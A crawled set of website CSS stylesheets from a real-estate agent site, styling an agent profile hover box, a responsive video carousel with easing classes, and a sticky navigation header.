#teamagent-box .teamagent-info h3 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 5px;
}
#teamagent-box .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0);
  transition: background 0.5s ease;
}
#teamagent-box:hover .overlay {
  display: block;
  background: rgba(0, 0, 0, .5);
}
#teamagent-box .button {
  position: absolute;
  left:50%;
  top: 160px;
  text-align: center;
  opacity: 0;
  transition: opacity .35s ease;
}
#teamagent-box .buttonpos {
  position: relative;
  left: -50%;
  width: 215px;
}
#teamagent-box .button a {
  width: auto;
  padding: 8px 10px;
  text-align: center;
  color: white;
  border: solid 1px white;
  z-index: 1;
}
#teamagent-box .button a:hover {
  text-decoration: none;
}
#teamagent-box:hover .button {
  opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/proanimate_video.css
body_size: 23623
content:
/*------------------------------------------------------*/
/* VIDEO 096
/*------------------------------------------------------*/
#video_096{
  overflow: hidden;
  max-height: 643px;
  position: relative;
}
#video_096 > .carousel-inner:hover{
  cursor: -moz-grab;
  cursor: -webkit-grab;
}
#video_096 > .carousel-inner:active{
  cursor: -moz-grabbing;
  cursor: -webkit-grabbing;
}
#video_096 > .carousel-inner > .item{
  height: 643px;
  overflow: hidden;
}
/*---------- VIDEO AND IMAGE ----------*/
.video_096_vid{
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  position: relative;
}
.video_096_vid:after{
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content: "";
  position: absolute;
  background: rgba(0,0,0,0.7);
}
.video_096_vid > video{
  width: 100%;
}
.video_096_img > img{
  display: none;
}
/*---------- MEDIA 991px ----------*/
@media only screen and (max-width: 991px){
  /*---------- IMAGE ----------*/
  .video_096_img{
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    position: relative;
  }
  .video_096_img:after{
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: "";
    position: absolute;
    background: rgba(0,0,0,0.7);
  }
  .video_096_img > img{
    width: 100%;
	display: block;
  }
  /*---------- VIDEO ----------*/
  .video_096_vid{
    display: none;
  }
}
/*---------- INDICATORS CONTROL ----------*/
.video_096_indicators > .carousel-indicators{
  top: 25px;
  left: auto;
  width: 50%;
  right: 25px;
  font-size: 0;
  height: 20px;
  margin: 0 auto;
  padding: 0 5px;
  cursor: e-resize;
  overflow-x: auto;
  overflow-y: hidden;
  position: absolute;
  text-align: right;
  white-space: nowrap;
}
.video_096_indicators > .carousel-indicators li{
  padding: 0;
  width: 10px;
  height: 10px;
  border: none;
  text-indent: 0;
  margin: 2px 3px;
  cursor: pointer;
  display: inline-block;
  background: #ffffff;
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.video_096_indicators > .carousel-indicators .active{
  padding: 0;
  width: 10px;
  height: 10px;
  border: none;
  margin: 2px 3px;
  background: #4ec52b;
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.video_096_indicators > .carousel-indicators::-webkit-scrollbar{
  height: 3px;
}
.video_096_indicators > .carousel-indicators::-webkit-scrollbar-thumb{
  background: #eeeeee;
  -webkit-border-radius: 0;
  border-radius: 0;
}
/*---------- LEFT/RIGHT CONTROL ----------*/
.video_096_control_button .carousel-control{
  top: 25px;
  width: 25px;
  bottom: auto;
  height: 40px;
  opacity: 0.9;
  color: #000000;
  font-size: 14px;
  cursor: pointer;
  font-weight: 700;
  overflow: hidden;
  line-height: 40px;
  text-shadow: none;
  text-align: center;
  position: absolute;
  background: #ffffff;
  text-transform: uppercase;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.6s cubic-bezier(0.22,0.81,0.01,0.99);
  transition: all 0.6s cubic-bezier(0.22,0.81,0.01,0.99);
}
.video_096_control_button .carousel-control.left{
  left: 25px;
  right: auto;
  -webkit-border-radius: 100px 0 0 100px;
  border-radius: 100px 0 0 100px;
}
.video_096_control_button .carousel-control.right{
  left: 51px;
  right: auto;
  -webkit-border-radius: 0 100px 100px 0;
  border-radius: 0 100px 100px 0;
}
.video_096_control_button .carousel-control.left:hover,
.video_096_control_button .carousel-control.right:hover{
  opacity: 1;
  color: #ffffff;
  background: #4ec52b;
}
/*---------- TEXT LAYER ----------*/
.video_096_slide{
  top: 23%;
  width: 100%;
  padding: 5px;
  text-align: center;
  position: absolute;
}
.video_096_slide > h4{
  color: #ffffff;
  font-size: 30px;
  font-weight: 400;
  margin-bottom: 30px;
  text-shadow: none;
  text-transform: capitalize;
  font-family: 'Lato', sans-serif;
  -webkit-font-smoothing: antialiased;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
  animation-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
}
.video_096_slide > h1 > span{
  color: #4ec52b;
  margin-left: 10px;
}
.video_096_slide > h1{
  color: #ffffff;
  font-size: 70px;
  font-weight: 900;
  margin-bottom: 30px;
  text-transform: uppercase;
  text-shadow: none;
  font-family: 'Lato', sans-serif;
  -webkit-font-smoothing: antialiased;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
  animation-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
}
.video_096_slide > p{
  width: 550px;
  color: #ffffff;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 1px;
  margin: 0 auto 60px auto;
  text-shadow: none;
  font-family: 'Lato', sans-serif;
  -webkit-font-smoothing: antialiased;
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
  animation-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
}
.video_096_slide > a{
  width: 165px;
  height: 45px;
  color: #000000;
  font-size: 16px;
  font-weight: 700;
  line-height: 45px;
  text-align: center;
  background: #ffffff;
  letter-spacing: 1px;
  display: inline-block;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-border-radius: 100px;
  border-radius: 100px;
  text-shadow: none;
  font-family: 'Lato', sans-serif;
  -webkit-font-smoothing: antialiased;
  -webkit-transition: all 0.6s cubic-bezier(0.22,0.81,0.01,0.99);
  transition: all 0.6s cubic-bezier(0.22,0.81,0.01,0.99);
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
  animation-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
}
.video_096_slide > a:hover{
  color: #ffffff;
  background: #4ec52b;
}
/*------------------------------------------------------*/
/* RESPONSIVE
/*------------------------------------------------------*/
/*---------- MEDIA 480px ----------*/
@media only screen and (max-width: 480px){
  #video_096{
    max-height: 200px;
  }
  #video_096 > .carousel-inner > .item{
    height: 200px;
  }
  /*---------- LEFT/RIGHT CONTROL ----------*/
  .video_096_control_button .carousel-control,
  .video_096_indicators > .carousel-indicators{
    display: none;
  }
  /*---------- TEXT LAYER ----------*/
  .video_096_slide{
    top: 15px;
    padding: 5px;
  }
  .video_096_slide > h4{
    font-size: 14px;
	margin: 0 0 10px 0;
  }
  .video_096_slide > h1{
    font-size: 20px;
	margin: 0 0 10px 0;
  }
  .video_096_slide > p{
    width: 100%;
	font-size: 12px;
    margin: 0 auto 10px auto;
  }
  .video_096_slide > a{
    width: 100px;
    height: 25px;
	font-size: 10px;
    line-height: 25px;
  }
}
/*---------- MEDIA 481px - 767px ----------*/
@media (min-width: 481px) and (max-width: 767px){
  #video_096{
    max-height: 308px;
  }
  #video_096 > .carousel-inner > .item{
    height: 308px;
  }
  /*---------- TEXT LAYER ----------*/
  .video_096_slide{
    top: 25%;
    padding: 5px;
  }
  .video_096_slide > h4{
    font-size: 20px;
	margin: 0 0 15px 0;
  }
  .video_096_slide > h1{
    font-size: 25px;
	margin: 0 0 15px 0;
  }
  .video_096_slide > p{
    width: 80%;
    margin: 0 auto 15px auto;
  }

}
/*---------- MEDIA 768px - 991px ----------*/
@media (min-width: 768px) and (max-width: 991px){
  #video_096{
    max-height: 500px;
  }
  #video_096 > .carousel-inner > .item{
    height: 500px;
  }
  /*---------- TEXT LAYER ----------*/
  .video_096_slide{
    top: 13%;
    padding: 5px;
  }
}
/*---------- MEDIA 992px - 1225px ----------*/
@media (min-width: 992px) and (max-width: 1225px){
  #video_096{
    max-height: 550px;
  }
  #video_096 > .carousel-inner > .item{
    height: 550px;
  }
}

/*------------------------------------------------------*/
/* SLIDING TIMING FUNCTIONS
/*------------------------------------------------------*/

/*---------- ps_ease ----------*/
.ps_ease .carousel-inner > .item{
  -webkit-transition-timing-function: ease;
  -moz-transition-timing-function: ease;
  -ms-transition-timing-function: ease;
  -o-transition-timing-function: ease;
  transition-timing-function: ease;
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_ease .carousel-inner > .item {
    -webkit-transition-timing-function: ease;
    -moz-transition-timing-function: ease;
    -ms-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
  }
}

/*---------- ps_easeInOut ----------*/
.ps_easeInOut .carousel-inner > .item{
  -webkit-transition-timing-function: ease-in-out;
  -moz-transition-timing-function: ease-in-out;
  -ms-transition-timing-function: ease-in-out;
  -o-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeInOut .carousel-inner > .item {
    -webkit-transition-timing-function: ease-in-out;
    -moz-transition-timing-function: ease-in-out;
    -ms-transition-timing-function: ease-in-out;
    -o-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
  }
}

/*---------- ps_speedy ----------*/
.ps_speedy .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(0,1,0,1);
  -moz-transition-timing-function: cubic-bezier(0,1,0,1);
  -ms-transition-timing-function: cubic-bezier(0,1,0,1);
  -o-transition-timing-function: cubic-bezier(0,1,0,1);
  transition-timing-function: cubic-bezier(0,1,0,1);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_speedy .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(0,1,0,1);
    -moz-transition-timing-function: cubic-bezier(0,1,0,1);
    -ms-transition-timing-function: cubic-bezier(0,1,0,1);
    -o-transition-timing-function: cubic-bezier(0,1,0,1);
    transition-timing-function: cubic-bezier(0,1,0,1);
  }
}

/*---------- ps_slowSpeedy ----------*/
.ps_slowSpeedy .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(0.3,1,0,1);
  -moz-transition-timing-function: cubic-bezier(0.3,1,0,1);
  -ms-transition-timing-function: cubic-bezier(0.3,1,0,1);
  -o-transition-timing-function: cubic-bezier(0.3,1,0,1);
  transition-timing-function: cubic-bezier(0.3,1,0,1);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_slowSpeedy .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(0.3,1,0,1);
    -moz-transition-timing-function: cubic-bezier(0.3,1,0,1);
    -ms-transition-timing-function: cubic-bezier(0.3,1,0,1);
    -o-transition-timing-function: cubic-bezier(0.3,1,0,1);
    transition-timing-function: cubic-bezier(0.3,1,0,1);
  }
}

/*---------- ps_easeOutInCubic ----------*/
.ps_easeOutInCubic .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
  -moz-transition-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
  -ms-transition-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
  -o-transition-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
  transition-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeOutInCubic .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
    -moz-transition-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
    -ms-transition-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
    -o-transition-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
    transition-timing-function: cubic-bezier(0.22,0.81,0.01,0.99);
  }
}

/*---------- ps_swing ----------*/
.ps_swing .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.02,.01,.47,1);
  -moz-transition-timing-function: cubic-bezier(.02,.01,.47,1);
  -ms-transition-timing-function: cubic-bezier(.02,.01,.47,1);
  -o-transition-timing-function: cubic-bezier(.02,.01,.47,1);
  transition-timing-function: cubic-bezier(.02,.01,.47,1);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_swing .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.02,.01,.47,1);
    -moz-transition-timing-function: cubic-bezier(.02,.01,.47,1);
    -ms-transition-timing-function: cubic-bezier(.02,.01,.47,1);
    -o-transition-timing-function: cubic-bezier(.02,.01,.47,1);
    transition-timing-function: cubic-bezier(.02,.01,.47,1);
  }
}

/*---------- ps_easeOutCubic ----------*/
.ps_easeOutCubic .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.215,.61,.355,1);
  -moz-transition-timing-function: cubic-bezier(.215,.61,.355,1);
  -ms-transition-timing-function: cubic-bezier(.215,.61,.355,1);
  -o-transition-timing-function: cubic-bezier(.215,.61,.355,1);
  transition-timing-function: cubic-bezier(.215,.61,.355,1);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeOutCubic .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.215,.61,.355,1);
    -moz-transition-timing-function: cubic-bezier(.215,.61,.355,1);
    -ms-transition-timing-function: cubic-bezier(.215,.61,.355,1);
    -o-transition-timing-function: cubic-bezier(.215,.61,.355,1);
    transition-timing-function: cubic-bezier(.215,.61,.355,1);
  }
}

/*---------- ps_easeInOutCubic ----------*/
.ps_easeInOutCubic .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.645,.045,.355,1);
  -moz-transition-timing-function: cubic-bezier(.645,.045,.355,1);
  -ms-transition-timing-function: cubic-bezier(.645,.045,.355,1);
  -o-transition-timing-function: cubic-bezier(.645,.045,.355,1);
  transition-timing-function: cubic-bezier(.645,.045,.355,1);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeInOutCubic .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.645,.045,.355,1);
    -moz-transition-timing-function: cubic-bezier(.645,.045,.355,1);
    -ms-transition-timing-function: cubic-bezier(.645,.045,.355,1);
    -o-transition-timing-function: cubic-bezier(.645,.045,.355,1);
    transition-timing-function: cubic-bezier(.645,.045,.355,1);
  }
}

/*---------- ps_easeOutCirc ----------*/
.ps_easeOutCirc .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.075,.82,.165,1);
  -moz-transition-timing-function: cubic-bezier(.075,.82,.165,1);
  -ms-transition-timing-function: cubic-bezier(.075,.82,.165,1);
  -o-transition-timing-function: cubic-bezier(.075,.82,.165,1);
  transition-timing-function: cubic-bezier(.075,.82,.165,1);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeOutCirc .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.075,.82,.165,1);
    -moz-transition-timing-function: cubic-bezier(.075,.82,.165,1);
    -ms-transition-timing-function: cubic-bezier(.075,.82,.165,1);
    -o-transition-timing-function: cubic-bezier(.075,.82,.165,1);
    transition-timing-function: cubic-bezier(.075,.82,.165,1);
  }
}

/*---------- ps_easeOutExpo ----------*/
.ps_easeOutExpo .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.19,1,.22,1);
  -moz-transition-timing-function: cubic-bezier(.19,1,.22,1);
  -ms-transition-timing-function: cubic-bezier(.19,1,.22,1);
  -o-transition-timing-function: cubic-bezier(.19,1,.22,1);
  transition-timing-function: cubic-bezier(.19,1,.22,1);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeOutExpo .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.19,1,.22,1);
    -moz-transition-timing-function: cubic-bezier(.19,1,.22,1);
    -ms-transition-timing-function: cubic-bezier(.19,1,.22,1);
    -o-transition-timing-function: cubic-bezier(.19,1,.22,1);
    transition-timing-function: cubic-bezier(.19,1,.22,1);
  }
}

/*---------- ps_easeInQuad ----------*/
.ps_easeInQuad .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.55,.085,.68,.53);
  -moz-transition-timing-function: cubic-bezier(.55,.085,.68,.53);
  -ms-transition-timing-function: cubic-bezier(.55,.085,.68,.53);
  -o-transition-timing-function: cubic-bezier(.55,.085,.68,.53);
  transition-timing-function: cubic-bezier(.55,.085,.68,.53);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeInQuad .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.55,.085,.68,.53);
    -moz-transition-timing-function: cubic-bezier(.55,.085,.68,.53);
    -ms-transition-timing-function: cubic-bezier(.55,.085,.68,.53);
    -o-transition-timing-function: cubic-bezier(.55,.085,.68,.53);
    transition-timing-function: cubic-bezier(.55,.085,.68,.53);
  }
}

/*---------- ps_easeOutQuad ----------*/
.ps_easeOutQuad .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.25,.46,.45,.94);
  -moz-transition-timing-function: cubic-bezier(.25,.46,.45,.94);
  -ms-transition-timing-function: cubic-bezier(.25,.46,.45,.94);
  -o-transition-timing-function: cubic-bezier(.25,.46,.45,.94);
  transition-timing-function: cubic-bezier(.25,.46,.45,.94);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeOutQuad .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.25,.46,.45,.94);
    -moz-transition-timing-function: cubic-bezier(.25,.46,.45,.94);
    -ms-transition-timing-function: cubic-bezier(.25,.46,.45,.94);
    -o-transition-timing-function: cubic-bezier(.25,.46,.45,.94);
    transition-timing-function: cubic-bezier(.25,.46,.45,.94);
  }
}

/*---------- ps_easeInOutQuad ----------*/
.ps_easeInOutQuad .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.455,.03,.515,.955);
  -moz-transition-timing-function: cubic-bezier(.455,.03,.515,.955);
  -ms-transition-timing-function: cubic-bezier(.455,.03,.515,.955);
  -o-transition-timing-function: cubic-bezier(.455,.03,.515,.955);
  transition-timing-function: cubic-bezier(.455,.03,.515,.955);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeInOutQuad .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.455,.03,.515,.955);
    -moz-transition-timing-function: cubic-bezier(.455,.03,.515,.955);
    -ms-transition-timing-function: cubic-bezier(.455,.03,.515,.955);
    -o-transition-timing-function: cubic-bezier(.455,.03,.515,.955);
    transition-timing-function: cubic-bezier(.455,.03,.515,.955);
  }
}

/*---------- ps_easeOutQuart ----------*/
.ps_easeOutQuart .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.165,.84,.44,1);
  -moz-transition-timing-function: cubic-bezier(.165,.84,.44,1);
  -ms-transition-timing-function: cubic-bezier(.165,.84,.44,1);
  -o-transition-timing-function: cubic-bezier(.165,.84,.44,1);
  transition-timing-function: cubic-bezier(.165,.84,.44,1);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeOutQuart .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.165,.84,.44,1);
    -moz-transition-timing-function: cubic-bezier(.165,.84,.44,1);
    -ms-transition-timing-function: cubic-bezier(.165,.84,.44,1);
    -o-transition-timing-function: cubic-bezier(.165,.84,.44,1);
    transition-timing-function: cubic-bezier(.165,.84,.44,1);
  }
}

/*---------- ps_easeInOutQuart ----------*/
.ps_easeInOutQuart .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.77,0,.175,1);
  -moz-transition-timing-function: cubic-bezier(.77,0,.175,1);
  -ms-transition-timing-function: cubic-bezier(.77,0,.175,1);
  -o-transition-timing-function: cubic-bezier(.77,0,.175,1);
  transition-timing-function: cubic-bezier(.77,0,.175,1);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeInOutQuart .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.77,0,.175,1);
    -moz-transition-timing-function: cubic-bezier(.77,0,.175,1);
    -ms-transition-timing-function: cubic-bezier(.77,0,.175,1);
    -o-transition-timing-function: cubic-bezier(.77,0,.175,1);
    transition-timing-function: cubic-bezier(.77,0,.175,1);
  }
}

/*---------- ps_easeOutQuint ----------*/
.ps_easeOutQuint .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.23,1,.32,1);
  -moz-transition-timing-function: cubic-bezier(.23,1,.32,1);
  -ms-transition-timing-function: cubic-bezier(.23,1,.32,1);
  -o-transition-timing-function: cubic-bezier(.23,1,.32,1);
  transition-timing-function: cubic-bezier(.23,1,.32,1);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeOutQuint .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.23,1,.32,1);
    -moz-transition-timing-function: cubic-bezier(.23,1,.32,1);
    -ms-transition-timing-function: cubic-bezier(.23,1,.32,1);
    -o-transition-timing-function: cubic-bezier(.23,1,.32,1);
    transition-timing-function: cubic-bezier(.23,1,.32,1);
  }
}

/*---------- ps_easeInSine ----------*/
.ps_easeInSine .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.47,0,.745,.715);
  -moz-transition-timing-function: cubic-bezier(.47,0,.745,.715);
  -ms-transition-timing-function: cubic-bezier(.47,0,.745,.715);
  -o-transition-timing-function: cubic-bezier(.47,0,.745,.715);
  transition-timing-function: cubic-bezier(.47,0,.745,.715);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeInSine .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.47,0,.745,.715);
    -moz-transition-timing-function: cubic-bezier(.47,0,.745,.715);
    -ms-transition-timing-function: cubic-bezier(.47,0,.745,.715);
    -o-transition-timing-function: cubic-bezier(.47,0,.745,.715);
    transition-timing-function: cubic-bezier(.47,0,.745,.715);
  }
}

/*---------- ps_easeOutSine ----------*/
.ps_easeOutSine .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.39,.575,.565,1);
  -moz-transition-timing-function: cubic-bezier(.39,.575,.565,1);
  -ms-transition-timing-function: cubic-bezier(.39,.575,.565,1);
  -o-transition-timing-function: cubic-bezier(.39,.575,.565,1);
  transition-timing-function: cubic-bezier(.39,.575,.565,1);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeOutSine .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.39,.575,.565,1);
    -moz-transition-timing-function: cubic-bezier(.39,.575,.565,1);
    -ms-transition-timing-function: cubic-bezier(.39,.575,.565,1);
    -o-transition-timing-function: cubic-bezier(.39,.575,.565,1);
    transition-timing-function: cubic-bezier(.39,.575,.565,1);
  }
}

/*---------- ps_easeInOutSine ----------*/
.ps_easeInOutSine .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.445,.05,.55,.95);
  -moz-transition-timing-function: cubic-bezier(.445,.05,.55,.95);
  -ms-transition-timing-function: cubic-bezier(.445,.05,.55,.95);
  -o-transition-timing-function: cubic-bezier(.445,.05,.55,.95);
  transition-timing-function: cubic-bezier(.445,.05,.55,.95);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeInOutSine .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.445,.05,.55,.95);
    -moz-transition-timing-function: cubic-bezier(.445,.05,.55,.95);
    -ms-transition-timing-function: cubic-bezier(.445,.05,.55,.95);
    -o-transition-timing-function: cubic-bezier(.445,.05,.55,.95);
    transition-timing-function: cubic-bezier(.445,.05,.55,.95);
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/header-solid.css
body_size: 5109
content:
@charset "utf-8";
/* CSS Document */
/*Header*/
header {
	width: 100%;
}
#headerwrap {
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
	-webkit-box-shadow: 0 2px 4px -2px #5a5a5a;
	-moz-box-shadow: 0 2px 4px -2px #5a5a5a;
    box-shadow: 0 2px 4px -2px #5a5a5a;
}
.sticky {
	position: fixed;
	width: 100%;
	top: 0px;
	z-index: 999;
}
.sticky header.main__header {
	box-shadow: 0px 10px 10px -10px rgba(0,0,0,0.8);
}
.sticky .navbar-default .navbar-nav>li>a {
		padding: 15px 12px;
}
.sticky .navbar-default {
	padding: 5px 0;
	z-index: 999;
}
.sticky .logo img {
	height: 55px;
	padding: 5px 0 5px 0;
}
.shadow-bottom {
	height: 25px;
	background-image: url(../images/shadow.png);
	background-size: 100% 100%;
	width: 100%;
	position: relative;
	top: 0px;
	background-repeat: no-repeat;
}
header.main__header {
	background-size: 100% 200%;
	z-index: 100;
	position: relative;
	width: 100%;
	box-shadow: 0px 10px 10px -10px rgba(0,0,0,0.8);
}
header.with-boxed {
	height: 500px;
}
.logo img {
	max-width: 250px;
	max-height: 72px;
	vertical-align: middle;
}
/*Main Navigaion Menu*/
.navbar-right {
	background-image: none;
}
.dropdown:hover .dropdown-menu {
	display: block;
}
.navbar-default {
	background: none;
	border: none;
	padding: 14px 0;
	margin-bottom: 0px;
}
.navbar-default .navbar-nav>li>a {
	font-size: 14px;
	font-weight: 300;
	text-transform: uppercase;
	padding: 25px 12px;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li:hover>a, .navbar-default .navbar-nav>li.active>a, .navbar-default .navbar-nav>li.active>a:hover {
/*	color: #0066FF; */
	background: none;
}
ul.dropdown-menu {
	padding: 0;
	left: 0px !important;
	background: #27242f;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-ms-border-radius: 0px;
	border: none;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
	top: 85%;
/*	opacity: 0;
	visibility: hidden; */
}
.dropdown:hover .dropdown-menu {
	top: 100%;
	opacity: 1;
	visibility: visible;
}
ul.dropdown-menu li {
	border-bottom: 1px solid #3d3a44;
}
ul.dropdown-menu li:last-child {
	border-bottom: none;
}
ul.dropdown-menu>li>a {
	color: #fff;
	font-size: 12px;
	padding: 15px 10px;
	text-transform: uppercase;
}
ul.dropdown-menu>li>a:hover {
	color: #fff;
	background-color: #000;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
	background-color: transparent;
}
@media(max-width:1310px) {
.navbar-default .navbar-nav > li {
	margin-right: 0px;
}
}
@media(max-width:1200px) {
.navbar-default .navbar-nav>li>a {
	font-size: 12px;
	padding: 15px 6px;
}
.sticky .navbar-default .navbar-nav>li>a {
		padding: 15px 6px;
}
.logo img {
	max-width: 165px;
}
}
@media(max-width:990px) {
.logo img {
	max-width: 130px;
}
.navbar-default .navbar-nav>li>a {
	font-size: 11px;
	padding: 17px 7px;
}
}
 @media(max-width:768px) {

.dropdown:hover .dropdown-menu {
	display: none;
}
.dropdown.open:hover .dropdown-menu {
	display: block;
}
.navbar-default .navbar-nav .open .dropdown-menu>li {
	border: none;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
	color: #fff;
}
/*.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
	color: #ff831f;
}*/
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
	color: #ff831f;
	background-color: transparent;
}
 }
 @media(max-width:766px) {
.navbar-default {
	overflow: hidden;
}
.navbar-collapse {
	display: block;
	width: 100%;
	overflow: hidden;
	height: 0px;
}
.navbar-default .navbar-nav>li {
	display: block;
	margin: 2px auto;
	width: 100%;
	padding-bottom: 0px;
	border-bottom: 1px solid #787878;
/*	text-align: center; */
}
/*.navbar-default .navbar-nav>li a {
	text-align: center;
}*/
/*.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li:hover > a, .navbar-default .navbar-nav > li.active > a, .navbar-default .navbar-nav > li.active > a:hover {
	color: #333;
	background: #CCC;
}*/
.navbar-default .navbar-nav:first-child>li:first-child {
	margin-left: auto;
	margin-right: auto;
}
.navbar-brand.pull-left {
	position: relative;
	left: 27px;
}
.navbar-collapse.in {
	display: block;
	padding-top: 10px;
	max-height: 350px;
	overflow-y: auto;
	overflow-x: hidden;
}
/*.navbar-nav .open .dropdown-menu a {
	color: #333 !important;
}*/
}
@media(max-width:767px) {
.navbar-default .navbar-nav .open .dropdown-menu > li > a {
	padding: 15px 5px 15px 30px;
}
.dropdown:hover .dropdown-menu {
	display: none;
}
.navbar-default ul.navbar-collapse {
	height: 0px;
}
ul.dropdown-menu {
	visibility: visible;
	opacity: 1;
	display: none;
}
.open .dropdown-menu {
	display: block;
	visibility: visible;
	opacity: 1;
}
.navbar-header .navbar-brand.pull-left {
	float: left !important;
}
 }
@media(max-width:640px) {
.logo img {
	max-width: 100px;
	float: left;
}
.sticky .logo img {
	max-width: 100px;
	height: 45px;
	padding: 5px 0 5px 0;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/idxstyle.css
body_size: 26904
content:
@charset "utf-8";
/* CSS Document */
#IDX-main {
	font-size: 15px;
